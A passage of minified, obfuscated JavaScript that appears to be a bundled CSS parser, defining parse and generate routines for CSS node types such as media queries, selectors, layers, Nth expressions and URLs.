T=C(0x11ac);const P=0x2e,k=N1(0x481),g={'name':String};function W(){const N2=N1;let L=this[N2(0x776)],R=this[N2(0xb0c)](T['Vy']);for(;this[N2(0x855)](P);)this[N2(0x28a)](T['_i']),R+='.'+this[N2(0xb0c)](T['Vy']);return{'type':N2(0x481),'loc':this[N2(0x1ab)](L,this[N2(0x776)]),'name':R};}function N(L){const N3=N1;this[N3(0x6ff)](L[N3(0xdd4)]);}},0x117c:(l,V,c)=>{'use strict';const N4=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=N4(0x338),P={'children':[[N4(0x481)]]};function k(){const N5=N4,W=this[N5(0xf5f)]();for(this[N5(0x355)]();!this[N5(0x1bb)]&&(W[N5(0x731)](this[N5(0x481)]()),this[N5(0x39d)](0x0)===C['A9']);)this[N5(0x355)](),this[N5(0x895)](),this[N5(0x355)]();return{'type':N5(0x338),'loc':this[N5(0xa4e)](W),'children':W};}function g(W){const N6=N4;this[N6(0x424)](W,()=>this[N6(0x8ed)](C['A9'],','));}},0x2271:(l,V,c)=>{'use strict';const N7=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=N7(0xaae),P={'modifier':[String,null],'mediaType':[String,null],'condition':[N7(0xe7f),null]};function k(){const N8=N7,W=this[N8(0x776)];let N=null,L=null,R=null;if(this[N8(0x355)](),this[N8(0x79b)]===C['Vy']&&this[N8(0x39d)](0x1)!==C['AJ']){const U=this[N8(0xb0c)](C['Vy']),Q=U[N8(0xf38)]();switch(N8(0xd96)===Q||N8(0x963)===Q?(this[N8(0x355)](),N=Q,L=this[N8(0xb0c)](C['Vy'])):L=U,this[N8(0x39d)](0x0)){case C['Vy']:this[N8(0x355)](),this[N8(0x358)](N8(0x6e1)),R=this[N8(0xe7f)](N8(0xfb9));break;case C['X6']:case C['Qq']:case C['A9']:case C['LT']:break;default:this[N8(0x728)](N8(0x34c));}}else switch(this[N8(0x79b)]){case C['Vy']:case C['AJ']:case C['zt']:R=this[N8(0xe7f)](N8(0xfb9));break;case C['X6']:case C['Qq']:case C['LT']:break;default:this[N8(0x728)](N8(0x34c));}return{'type':N8(0xaae),'loc':this[N8(0x1ab)](W,this[N8(0x776)]),'modifier':N,'mediaType':L,'condition':R};}function g(W){const N9=N7;W[N9(0xc07)]?(W[N9(0x931)]&&this[N9(0x8ed)](C['Vy'],W[N9(0x931)]),this[N9(0x8ed)](C['Vy'],W[N9(0xc07)]),W[N9(0x263)]&&(this[N9(0x8ed)](C['Vy'],N9(0x6e1)),this[N9(0x3dc)](W[N9(0x263)]))):W[N9(0x263)]&&this[N9(0x3dc)](W[N9(0x263)]);}},0xfc5:(l,V,c)=>{'use strict';const No=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=No(0xd64),P={'children':[[No(0xaae)]]};function k(){const Nj=No,W=this[Nj(0xf5f)]();for(this[Nj(0x355)]();!this[Nj(0x1bb)]&&(W[Nj(0x731)](this[Nj(0xaae)]()),this[Nj(0x79b)]===C['A9']);)this[Nj(0x895)]();return{'type':Nj(0xd64),'loc':this[Nj(0xa4e)](W),'children':W};}function g(W){const Nr=No;this[Nr(0x424)](W,()=>this[Nr(0x8ed)](C['A9'],','));}},0x76a:(V,c,C)=>{'use strict';const NK=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>k,'parse':()=>W,'structure':()=>g});var T=C(0x11ac);const P=0x26,k=NK(0x786),g={};function W(){const Nl=NK,L=this[Nl(0x776)];return this[Nl(0x3b9)](P),{'type':Nl(0x786),'loc':this[Nl(0x1ab)](L,this[Nl(0x776)])};}function N(){const NV=NK;this[NV(0x8ed)](T['_i'],'&');}},0x7df:(l,V,c)=>{'use strict';const Nc=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=Nc(0x99d),P={'nth':[Nc(0xd13),Nc(0xe02)],'selector':[Nc(0x205),null]};function k(){const NC=Nc;this[NC(0x355)]();const W=this[NC(0x776)];let N,L=W,R=null;return N=this[NC(0xf1c)](0x0,NC(0xea3))||this[NC(0xf1c)](0x0,NC(0x5bf))?this[NC(0xe02)]():this[NC(0xd13)](),L=this[NC(0x776)],this[NC(0x355)](),this[NC(0xf1c)](0x0,'of')&&(this[NC(0x895)](),R=this[NC(0x205)](),L=this[NC(0x776)]),{'type':NC(0x99d),'loc':this[NC(0x1ab)](W,L),'nth':N,'selector':R};}function g(W){const Nn=Nc;this[Nn(0x3dc)](W[Nn(0xb12)]),null!==W[Nn(0x9dc)]&&(this[Nn(0x8ed)](C['Vy'],'of'),this[Nn(0x3dc)](W[Nn(0x9dc)]));}},0x6cc:(l,V,c)=>{'use strict';const NT=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=NT(0xedc),P={'value':String};function k(){const NP=NT;return{'type':NP(0xedc),'loc':this[NP(0x1ab)](this[NP(0x776)],this[NP(0xcb3)]),'value':this[NP(0xb0c)](C['wN'])};}function g(W){const Nt=NT;this[Nt(0x8ed)](C['wN'],W[Nt(0x82d)]);}},0x1585:(l,V,c)=>{'use strict';const Nk=a2j;c['r'](V),c['d'](V,{'generate':()=>k,'name':()=>C,'parse':()=>P,'structure':()=>T});const C=Nk(0x9aa),T={'value':String};function P(){const Ng=Nk,g=this[Ng(0x776)];return this[Ng(0x895)](),{'type':Ng(0x9aa),'loc':this[Ng(0x1ab)](g,this[Ng(0x776)]),'value':this[Ng(0x48f)](g)};}function k(g){const NW=Nk;this[NW(0x6ff)](g[NW(0x82d)]);}},0x1cb1:(l,V,c)=>{'use strict';const NN=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=NN(0x7d3),P={'children':[[]]};function k(W,N){const Ni=NN,L=this[Ni(0x776)];let R=null;return this[Ni(0x28a)](C['AJ']),R=W[Ni(0xcab)](this,N),this[Ni(0x1bb)]||this[Ni(0x28a)](C['no']),{'type':Ni(0x7d3),'loc':this[Ni(0x1ab)](L,this[Ni(0x776)]),'children':R};}function g(W){const NL=NN;this[NL(0x8ed)](C['AJ'],'('),this[NL(0x424)](W),this[NL(0x8ed)](C['no'],')');}},0x2525:(l,V,c)=>{'use strict';const NR=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=NR(0xdc1),P={'value':String};function k(){const NU=NR;return{'type':NU(0xdc1),'loc':this[NU(0x1ab)](this[NU(0x776)],this[NU(0xcb3)]),'value':this[NU(0xdff)](C['Ne'])};}function g(W){const Na=NR;this[Na(0x8ed)](C['Ne'],W[Na(0x82d)]+'%');}},0x6a6:(V,c,C)=>{'use strict';const NQ=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>P,'parse':()=>W,'structure':()=>g,'walkContext':()=>k});var T=C(0x11ac);const P=NQ(0x1056),k=NQ(0x416),g={'name':String,'children':[[NQ(0x3cc)],null]};function W(){const Nw=NQ,L=this[Nw(0x776)];let R,U,Q=null;return this[Nw(0x28a)](T['Qx']),this[Nw(0x79b)]===T['zt']?(R=this[Nw(0xe56)](),U=R[Nw(0xf38)](),this[Nw(0xad0)](0x0)==T['no']?Q=this[Nw(0xf5f)]():hasOwnProperty[Nw(0xcab)](this[Nw(0x6f2)],U)?(this[Nw(0x355)](),Q=this[Nw(0x6f2)][U][Nw(0xcab)](this),this[Nw(0x355)]()):(Q=this[Nw(0xf5f)](),Q[Nw(0x731)](this[Nw(0x3cc)](null,!0x1))),this[Nw(0x28a)](T['no'])):R=this[Nw(0xb0c)](T['Vy']),{'type':Nw(0x1056),'loc':this[Nw(0x1ab)](L,this[Nw(0x776)]),'name':R,'children':Q};}function N(L){const Nm=NQ;this[Nm(0x8ed)](T['Qx'],':'),null===L[Nm(0x424)]?this[Nm(0x8ed)](T['Vy'],L[Nm(0xdd4)]):(this[Nm(0x8ed)](T['zt'],L[Nm(0xdd4)]+'('),this[Nm(0x424)](L),this[Nm(0x8ed)](T['no'],')'));}},0x866:(V,c,C)=>{'use strict';const Nx=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>P,'parse':()=>W,'structure':()=>g,'walkContext':()=>k});var T=C(0x11ac);const P=Nx(0xe90),k=Nx(0x416),g={'name':String,'children':[[Nx(0x3cc)],null]};function W(){const Ny=Nx,L=this[Ny(0x776)];let R,U,Q=null;return this[Ny(0x28a)](T['Qx']),this[Ny(0x28a)](T['Qx']),this[Ny(0x79b)]===T['zt']?(R=this[Ny(0xe56)](),U=R[Ny(0xf38)](),this[Ny(0xad0)](0x0)==T['no']?Q=this[Ny(0xf5f)]():hasOwnProperty[Ny(0xcab)](this[Ny(0x6f2)],U)?(this[Ny(0x355)](),Q=this[Ny(0x6f2)][U][Ny(0xcab)](this),this[Ny(0x355)]()):(Q=this[Ny(0xf5f)](),Q[Ny(0x731)](this[Ny(0x3cc)](null,!0x1))),this[Ny(0x28a)](T['no'])):R=this[Ny(0xb0c)](T['Vy']),{'type':Ny(0xe90),'loc':this[Ny(0x1ab)](L,this[Ny(0x776)]),'name':R,'children':Q};}function N(L){const NX=Nx;this[NX(0x8ed)](T['Qx'],':'),this[NX(0x8ed)](T['Qx'],':'),null===L[NX(0x424)]?this[NX(0x8ed)](T['Vy'],L[NX(0xdd4)]):(this[NX(0x8ed)](T['zt'],L[NX(0xdd4)]+'('),this[NX(0x424)](L),this[NX(0x8ed)](T['no'],')'));}},0xf52:(V,C,T)=>{'use strict';const Ns=a2j;T['r'](C),T['d'](C,{'generate':()=>R,'name':()=>W,'parse':()=>L,'structure':()=>N});var P=T(0x11ac);const k=0x2f;function g(){const NF=a2j;switch(this[NF(0x355)](),this[NF(0x79b)]){case P['wN']:return this[NF(0xedc)]();case P['zt']:return this[NF(0xd2a)](this[NF(0xb6d)],this[NF(0xe47)][NF(0xb4e)]);default:this[NF(0x728)](NF(0xb98));}}const W=Ns(0xc33),N={'left':[Ns(0xedc),Ns(0xd2a)],'right':[Ns(0xedc),Ns(0xd2a),null]};function L(){const NS=Ns,U=this[NS(0x776)],Q=g[NS(0xcab)](this);let w=null;return this[NS(0x355)](),this[NS(0x855)](k)&&(this[NS(0x3b9)](k),w=g[NS(0xcab)](this)),{'type':NS(0xc33),'loc':this[NS(0x1ab)](U,this[NS(0x776)]),'left':Q,'right':w};}function R(U){const NZ=Ns;this[NZ(0x3dc)](U[NZ(0x116)]),this[NZ(0x8ed)](P['_i'],'/'),U[NZ(0x4f2)]?this[NZ(0x3dc)](U[NZ(0x4f2)]):this[NZ(0x3dc)](P['wN'],0x1);}},0xc13:(V,c,C)=>{'use strict';const Ne=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>k,'parse':()=>W,'structure':()=>g});var T=C(0x11ac);function P(){const ND=a2j;return this[ND(0x522)]>0x0&&this[ND(0x756)](-0x1)===T['M$']?this[ND(0x522)]>0x1?this[ND(0x958)](this[ND(0x522)]-0x1):this[ND(0x95a)]:this[ND(0x776)];}const k=Ne(0x3cc),g={'value':String};function W(L,R){const NY=Ne,U=this[NY(0x958)](this[NY(0x522)]);let Q;return this[NY(0x930)](this[NY(0x522)],L||this[NY(0x2cc)]),Q=R&&this[NY(0x776)]>U?P[NY(0xcab)](this):this[NY(0x776)],{'type':NY(0x3cc),'loc':this[NY(0x1ab)](U,Q),'value':this[NY(0xe79)](U,Q)};}function N(L){const Nu=Ne;this[Nu(0x6ff)](L[Nu(0x82d)]);}},0x21d3:(V,C,T)=>{'use strict';const Nz=a2j;T['r'](C),T['d'](C,{'generate':()=>U,'name':()=>W,'parse':()=>R,'structure':()=>L,'walkContext':()=>N});var P=T(0x11ac);function k(){const NE=a2j;return this[NE(0x3cc)](this[NE(0xfb2)],!0x0);}function g(){const NI=a2j,Q=this[NI(0x205)]();return NI(0x3cc)!==Q[NI(0x801)]&&!0x1===this[NI(0x1bb)]&&this[NI(0x79b)]!==P['X6']&&this[NI(0x728)](),Q;}const W=Nz(0x9f4),N=Nz(0xaff),L={'prelude':[Nz(0x205),Nz(0x3cc)],'block':[Nz(0xc40)]};function R(){const NJ=Nz,Q=this[NJ(0x522)],w=this[NJ(0x776)];let m,x;return m=this[NJ(0x2fd)]?this[NJ(0x4e0)](g,k):k[NJ(0xcab)](this,Q),x=this[NJ(0xc40)](!0x0),{'type':NJ(0x9f4),'loc':this[NJ(0x1ab)](w,this[NJ(0x776)]),'prelude':m,'block':x};}function U(Q){const NB=Nz;this[NB(0x3dc)](Q[NB(0x1bd)]),this[NB(0x3dc)](Q[NB(0x76c)]);}},0x25d9:(l,V,c)=>{'use strict';const NH=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=NH(0xea9),P={'root':[NH(0x205),NH(0x3cc),null],'limit':[NH(0x205),NH(0x3cc),null]};function k(){const Nd=NH;let W=null,N=null;this[Nd(0x355)]();const L=this[Nd(0x776)];return this[Nd(0x79b)]===C['AJ']&&(this[Nd(0x895)](),this[Nd(0x355)](),W=this[Nd(0x4e0)](this[Nd(0x205)],()=>this[Nd(0x3cc)](!0x1,!0x0)),this[Nd(0x355)](),this[Nd(0x28a)](C['no'])),this[Nd(0xad0)](0x0)===C['Vy']&&(this[Nd(0x355)](),this[Nd(0x358)]('to'),this[Nd(0x355)](),this[Nd(0x28a)](C['AJ']),this[Nd(0x355)](),N=this[Nd(0x4e0)](this[Nd(0x205)],()=>this[Nd(0x3cc)](!0x1,!0x0)),this[Nd(0x355)](),this[Nd(0x28a)](C['no'])),{'type':Nd(0xea9),'loc':this[Nd(0x1ab)](L,this[Nd(0x776)]),'root':W,'limit':N};}function g(W){const Nq=NH;W[Nq(0x688)]&&(this[Nq(0x8ed)](C['AJ'],'('),this[Nq(0x3dc)](W[Nq(0x688)]),this[Nq(0x8ed)](C['no'],')')),W[Nq(0xda3)]&&(this[Nq(0x8ed)](C['Vy'],'to'),this[Nq(0x8ed)](C['AJ'],'('),this[Nq(0x3dc)](W[Nq(0xda3)]),this[Nq(0x8ed)](C['no'],')'));}},0x96c:(l,V,c)=>{'use strict';const Np=a2j;c['r'](V),c['d'](V,{'generate':()=>k,'name':()=>C,'parse':()=>P,'structure':()=>T});const C=Np(0x7c4),T={'children':[[Np(0x2c2),Np(0xf13),Np(0xf97),Np(0x1023),Np(0x1056),Np(0xe90),Np(0xa77)]]};function P(){const Nf=Np,g=this[Nf(0xb6d)](this[Nf(0xe47)][Nf(0x7c4)]);return null===this[Nf(0x638)](g)&&this[Nf(0x728)](Nf(0x5d5)),{'type':Nf(0x7c4),'loc':this[Nf(0xa4e)](g),'children':g};}function k(g){const Nv=Np;this[Nv(0x424)](g);}},0x13a4:(V,c,C)=>{'use strict';const Nh=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>P,'parse':()=>W,'structure':()=>g,'walkContext':()=>k});var T=C(0x11ac);const P=Nh(0x205),k=Nh(0x9dc),g={'children':[[Nh(0x7c4),Nh(0x3cc)]]};function W(){const NA=Nh,L=this[NA(0xf5f)]();for(;!this[NA(0x1bb)]&&(L[NA(0x731)](this[NA(0x7c4)]()),this[NA(0x79b)]===T['A9']);)this[NA(0x895)]();return{'type':NA(0x205),'loc':this[NA(0xa4e)](L),'children':L};}function N(L){const NM=Nh;this[NM(0x424)](L,()=>this[NM(0x8ed)](T['A9'],','));}},0x1bb8:(V,c,C)=>{'use strict';const NG=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>k,'parse':()=>W,'structure':()=>g});var T=C(0x11ac),P=C(0x18bf);const k=NG(0x359),g={'value':String};function W(){const NO=NG;return{'type':NO(0x359),'loc':this[NO(0x1ab)](this[NO(0x776)],this[NO(0xcb3)]),'value':(0x0,P['D'])(this[NO(0xb0c)](T['Qf']))};}function N(L){const Nb=NG;this[Nb(0x8ed)](T['Qf'],(0x0,P['l'])(L[Nb(0x82d)]));}},0x16dd:(V,C,T)=>{'use strict';const i1=a2j;T['r'](C),T['d'](C,{'generate':()=>U,'name':()=>W,'parse':()=>R,'structure':()=>L,'walkContext':()=>N});var P=T(0x11ac);const k=0x21;function g(){const i0=a2j;return this[i0(0x3cc)](null,!0x1);}const W=i1(0x648),N=i1(0xb08),L={'children':[[i1(0x8be),i1(0x207),i1(0x448),i1(0xbd5),i1(0x9f4),i1(0x3cc)]]};function R(){const i2=i1,Q=this[i2(0x776)],w=this[i2(0xf5f)]();let m;for(;!this[i2(0x1bb)];){switch(this[i2(0x79b)]){case P['M$']:this[i2(0x895)]();continue;case P['Mw']:if(this[i2(0xec5)](this[i2(0x776)]+0x2)!==k){this[i2(0x895)]();continue;}m=this[i2(0x8be)]();break;case P['lh']:m=this[i2(0x207)]();break;case P['zG']:m=this[i2(0x448)]();break;case P['zu']:m=this[i2(0x4e0)](this[i2(0xbd5)],g);break;default:m=this[i2(0x4e0)](this[i2(0x9f4)],g);}w[i2(0x731)](m);}return{'type':i2(0x648),'loc':this[i2(0x1ab)](Q,this[i2(0x776)]),'children':w};}function U(Q){const i3=i1;this[i3(0x424)](Q);}},0x839:(l,V,c)=>{'use strict';const i4=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=i4(0x782),P={'declaration':i4(0xb7d)};function k(){const i5=i4,W=this[i5(0x776)];this[i5(0x28a)](C['AJ']),this[i5(0x355)]();const N=this[i5(0xb7d)]();return this[i5(0x1bb)]||this[i5(0x28a)](C['no']),{'type':i5(0x782),'loc':this[i5(0x1ab)](W,this[i5(0x776)]),'declaration':N};}function g(W){const i6=i4;this[i6(0x8ed)](C['AJ'],'('),this[i6(0x3dc)](W[i6(0xd09)]),this[i6(0x8ed)](C['no'],')');}},0x24dc:(V,C,T)=>{'use strict';const i8=a2j;T['r'](C),T['d'](C,{'generate':()=>U,'name':()=>N,'parse':()=>R,'structure':()=>L});var P=T(0x11ac);const k=0x2a,g=0x7c;function W(){const i7=a2j;this[i7(0x79b)]!==P['Vy']&&!0x1===this[i7(0x855)](k)&&this[i7(0x728)](i7(0x8f1)),this[i7(0x895)]();}const N=i8(0x2c2),L={'name':String};function R(){const i9=i8,Q=this[i9(0x776)];return this[i9(0x855)](g)?(this[i9(0x895)](),W[i9(0xcab)](this)):(W[i9(0xcab)](this),this[i9(0x855)](g)&&(this[i9(0x895)](),W[i9(0xcab)](this))),{'type':i9(0x2c2),'loc':this[i9(0x1ab)](Q,this[i9(0x776)]),'name':this[i9(0x48f)](Q)};}function U(Q){const io=i8;this[io(0x6ff)](Q[io(0xdd4)]);}},0xf7d:(V,C,T)=>{'use strict';const iV=a2j;T['r'](C),T['d'](C,{'generate':()=>y,'name':()=>Q,'parse':()=>x,'structure':()=>w});var P=T(0x11ac);const k=0x2b,g=0x2d,W=0x3f;function N(X,F){const ij=a2j;let S=0x0;for(let Z=this[ij(0x776)]+X;Z<this[ij(0xcb3)];Z++){const D=this[ij(0xec5)](Z);if(D===g&&F&&0x0!==S)return N[ij(0xcab)](this,X+S+0x1,!0x1),-0x1;(0x0,P['tB'])(D)||this[ij(0x728)](F&&0x0!==S?ij(0x2b8)+(S<0x6?ij(0xbc8):'')+ij(0xdce):S<0x6?ij(0xf3e):ij(0x621),Z),++S>0x6&&this[ij(0x728)](ij(0xac3),Z);}return this[ij(0x895)](),S;}function L(X){const ir=a2j;let F=0x0;for(;this[ir(0x855)](W);)++F>X&&this[ir(0x728)](ir(0x2c8)),this[ir(0x895)]();}function R(X){const iK=a2j;this[iK(0xec5)](this[iK(0x776)])!==X&&this[iK(0x728)]((X===k?iK(0x548):iK(0x2b8))+iK(0xdce));}function U(){const il=a2j;let X=0x0;switch(this[il(0x79b)]){case P['wN']:if(X=N[il(0xcab)](this,0x1,!0x0),this[il(0x855)](W)){L[il(0xcab)](this,0x6-X);break;}if(this[il(0x79b)]===P['fg']||this[il(0x79b)]===P['wN']){R[il(0xcab)](this,g),N[il(0xcab)](this,0x1,!0x1);break;}break;case P['fg']:X=N[il(0xcab)](this,0x1,!0x0),X>0x0&&L[il(0xcab)](this,0x6-X);break;default:if(this[il(0x3b9)](k),this[il(0x79b)]===P['Vy']){X=N[il(0xcab)](this,0x0,!0x0),X>0x0&&L[il(0xcab)](this,0x6-X);break;}if(this[il(0x855)](W)){this[il(0x895)](),L[il(0xcab)](this,0x5);break;}this[il(0x728)](il(0xb53));}}const Q=iV(0x567),w={'value':String};function x(){const ic=iV,X=this[ic(0x776)];return this[ic(0x358)]('u'),U[ic(0xcab)](this),{'type':ic(0x567),'loc':this[ic(0x1ab)](X,this[ic(0x776)]),'value':this[ic(0x48f)](X)};}function y(X){const iC=iV;this[iC(0x6ff)](X[iC(0x82d)]);}},0x1d78:(V,C,T)=>{'use strict';const iT=a2j;T['r'](C),T['d'](C,{'generate':()=>R,'name':()=>W,'parse':()=>L,'structure':()=>N});var P=T(0x15b1),k=T(0x18bf),g=T(0x11ac);const W=iT(0xfac),N={'value':String};function L(){const iP=iT,U=this[iP(0x776)];let Q;switch(this[iP(0x79b)]){case g['s0']:Q=P['D'](this[iP(0xb0c)](g['s0']));break;case g['zt']:this[iP(0x8fe)](this[iP(0x776)],this[iP(0xcb3)],iP(0x1d6))||this[iP(0x728)](iP(0x108c)),this[iP(0x28a)](g['zt']),this[iP(0x355)](),Q=k['D'](this[iP(0xb0c)](g['Qf'])),this[iP(0x355)](),this[iP(0x1bb)]||this[iP(0x28a)](g['no']);break;default:this[iP(0x728)](iP(0x9bc));}return{'type':iP(0xfac),'loc':this[iP(0x1ab)](U,this[iP(0x776)]),'value':Q};}function R(U){const it=iT;this[it(0x8ed)](g['s0'],P['l'](U[it(0x82d)]));}},0x2298:(l,V,c)=>{'use strict';const ik=a2j;c['r'](V),c['d'](V,{'generate':()=>k,'name':()=>C,'parse':()=>P,'structure':()=>T});const C=ik(0xb4e),T={'children':[[]]};function P(){const ig=ik,g=this[ig(0x776)],W=this[ig(0xb6d)](this[ig(0xe47)][ig(0xb4e)]);return{'type':ig(0xb4e),'loc':this[ig(0x1ab)](g,this[ig(0x776)]),'children':W};}function k(g){const iW=ik;this[iW(0x424)](g);}},0x320:(V,c,C)=>{'use strict';const iN=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>k,'parse':()=>W,'structure':()=>g});var T=C(0x11ac);const P=Object[iN(0xaef)]({'type':iN(0xdf4),'loc':null,'value':'\x20'}),k=iN(0xdf4),g={'value':String};function W(){const ii=iN;return this[ii(0x28a)](T['M$']),P;}function N(L){const iL=iN;this[iL(0x8ed)](T['M$'],L[iL(0x82d)]);}},0x6d7:(Y,o0,o1)=>{'use strict';const iR=a2j;o1['r'](o0),o1['d'](o0,{'AnPlusB':()=>o2[iR(0x18f)],'Atrule':()=>o3[iR(0x18f)],'AtrulePrelude':()=>o4[iR(0x18f)],'AttributeSelector':()=>o5[iR(0x18f)],'Block':()=>o6[iR(0x18f)],'Brackets':()=>o7[iR(0x18f)],'CDC':()=>o8[iR(0x18f)],'CDO':()=>o9[iR(0x18f)],'ClassSelector':()=>oo[iR(0x18f)],'Combinator':()=>oj[iR(0x18f)],'Comment':()=>or[iR(0x18f)],'Condition':()=>oK[iR(0x18f)],'Declaration':()=>ol[iR(0x18f)],'DeclarationList':()=>oV[iR(0x18f)],'Dimension':()=>oc[iR(0x18f)],'Feature':()=>oC[iR(0x18f)],'FeatureFunction':()=>on[iR(0x18f)],'FeatureRange':()=>oT[iR(0x18f)],'Function':()=>oP[iR(0x18f)],'GeneralEnclosed':()=>ot[iR(0x18f)],'Hash':()=>ok[iR(0x18f)],'IdSelector':()=>oW[iR(0x18f)],'Identifier':()=>og[iR(0x18f)],'Layer':()=>oN[iR(0x18f)],'LayerList':()=>oi[iR(0x18f)],'MediaQuery':()=>oL[iR(0x18f)],'MediaQueryList':()=>oR[iR(0x18f)],'NestingSelector':()=>oU[iR(0x18f)],'Nth':()=>oa[iR(0x18f)],'Number':()=>oQ[iR(0x18f)],'Operator':()=>ow[iR(0x18f)],'Parentheses':()=>om[iR(0x18f)],'Percentage':()=>ox[iR(0x18f)],'PseudoClassSelector':()=>oy[iR(0x18f)],'PseudoElementSelector':()=>oX[iR(0x18f)],'Ratio':()=>oF[iR(0x18f)],'Raw':()=>os[iR(0x18f)],'Rule':()=>oS[iR(0x18f)],'Scope':()=>oZ[iR(0x18f)],'Selector':()=>oD[iR(0x18f)],'SelectorList':()=>oe[iR(0x18f)],'String':()=>oY[iR(0x18f)],'StyleSheet':()=>ou[iR(0x18f)],'SupportsDeclaration':()=>oE[iR(0x18f)],'TypeSelector':()=>oI[iR(0x18f)],'UnicodeRange':()=>oz[iR(0x18f)],'Url':()=>oJ[iR(0x18f)],'Value':()=>oB[iR(0x18f)],'WhiteSpace':()=>oH[iR(0x18f)]});var o2=o1(0x1a26),o3=o1(0xdc2),o4=o1(0x1a05),o5=o1(0x578),o6=o1(0x39c),o7=o1(0x23c0),o8=o1(0x2305),o9=o1(0x631),oo=o1(0x41c),oj=o1(0x92b),or=o1(0x1334),oK=o1(0xcbc),ol=o1(0x23d),oV=o1(0x201),oc=o1(0x1fa5),oC=o1(0xe8b),on=o1(0x753),oT=o1(0x752),oP=o1(0x621),ot=o1(0x142),ok=o1(0x2011),og=o1(0x218a),oW=o1(0x1ee1),oN=o1(0x1454),oi=o1(0x117c),oL=o1(0x2271),oR=o1(0xfc5),oU=o1(0x76a),oa=o1(0x7df),oQ=o1(0x6cc),ow=o1(0x1585),om=o1(0x1cb1),ox=o1(0x2525),oy=o1(0x6a6),oX=o1(0x866),oF=o1(0xf52),os=o1(0xc13),oS=o1(0x21d3),oZ=o1(0x25d9),oD=o1(0x96c),oe=o1(0x13a4),oY=o1(0x1bb8),ou=o1(0x16dd),oE=o1(0x839),oI=o1(0x24dc),oz=o1(0xf7d),oJ=o1(0x1d78),oB=o1(0x2298),oH=o1(0x320);},0x791:(Y,o0,o1)=>{'use strict';o1['r'](o0),o1['d'](o0,{'AnPlusB':()=>o2,'Atrule':()=>o3,'AtrulePrelude':()=>o4,'AttributeSelector':()=>o5,'Block':()=>o6,'Brackets':()=>o7,'CDC':()=>o8,'CDO':()=>o9,'ClassSelector':()=>oo,'Combinator':()=>oj,'Comment':()=>or,'Condition':()=>oK,'Declaration':()=>ol,'DeclarationList':()=>oV,'Dimension':()=>oc,'Feature':()=>oC,'FeatureFunction':()=>on,'FeatureRange':()=>oT,'Function':()=>oP,'GeneralEnclosed':()=>ot,'Hash':()=>ok,'IdSelector':()=>oW,'Identifier':()=>og,'Layer':()=>oN,'LayerList':()=>oi,'MediaQuery':()=>oL,'MediaQueryList':()=>oR,'NestingSelector':()=>oU,'Nth':()=>oa,'Number':()=>oQ,'Operator':()=>ow,'Parentheses':()=>om,'Percentage':()=>ox,'PseudoClassSelector':()=>oy,'PseudoElementSelector':()=>oX,'Ratio':()=>oF,'Raw':()=>os,'Rule':()=>oS,'Scope':()=>oZ,'Selector':()=>oD,'SelectorList':()=>oe,'String':()=>oY,'StyleSheet':()=>ou,'SupportsDeclaration':()=>oE,'TypeSelector':()=>oI,'UnicodeRange':()=>oz,'Url':()=>oJ,'Value':()=>oB,'WhiteSpace':()=>oH});var o2=o1(0x1a26),o3=o1(0xdc2),o4=o1(0x1a05),o5=o1(0x578),o6=o1(0x39c),o7=o1(0x23c0),o8=o1(0x2305),o9=o1(0x631),oo=o1(0x41c),oj=o1(0x92b),or=o1(0x1334),oK=o1(0xcbc),ol=o1(0x23d),oV=o1(0x201),oc=o1(0x1fa5),oC=o1(0xe8b),on=o1(0x753),oT=o1(0x752),oP=o1(0x621),ot=o1(0x142),ok=o1(0x2011),og=o1(0x218a),oW=o1(0x1ee1),oN=o1(0x1454),oi=o1(0x117c),oL=o1(0x2271),oR=o1(0xfc5),oU=o1(0x76a),oa=o1(0x7df),oQ=o1(0x6cc),ow=o1(0x1585),om=o1(0x1cb1),ox=o1(0x2525),oy=o1(0x6a6),oX=o1(0x866),oF=o1(0xf52),os=o1(0xc13),oS=o1(0x21d3),oZ=o1(0x25d9),oD=o1(0x96c),oe=o1(0x13a4),oY=o1(0x1bb8),ou=o1(0x16dd),oE=o1(0x839),oI=o1(0x24dc),oz=o1(0xf7d),oJ=o1(0x1d78),oB=o1(0x2298),oH=o1(0x320);},0x242f:(V,C,T)=>{'use strict';T['d'](C,{'A':()=>R});var P=T(0x20af);const k={'parse'(){const iU=a2j;return this[iU(0x15c)](this[iU(0x205)]());}},g={'parse'(){const ia=a2j;return this[ia(0x15c)](this[ia(0x7c4)]());}},W={'parse'(){const iQ=a2j;return this[iQ(0x15c)](this[iQ(0xe02)]());}},N={'parse':P['T']},L={'parse'(){const iw=a2j;return this[iw(0x15c)](this[iw(0x99d)]());}},R={'dir':W,'has':k,'lang':N,'matches':k,'is':k,'-moz-any':k,'-webkit-any':k,'where':k,'not':k,'nth-child':L,'nth-last-child':L,'nth-last-of-type':L,'nth-of-type':L,'slotted':g,'host':g,'host-context':g};},0x20af:(l,V,c)=>{'use strict';c['d'](V,{'T':()=>T});var C=c(0x11ac);function T(){const im=a2j,P=this[im(0xf5f)]();this[im(0x355)]();k:for(;!this[im(0x1bb)];){switch(this[im(0x79b)]){case C['Vy']:P[im(0x731)](this[im(0xe02)]());break;case C['Qf']:P[im(0x731)](this[im(0x359)]());break;case 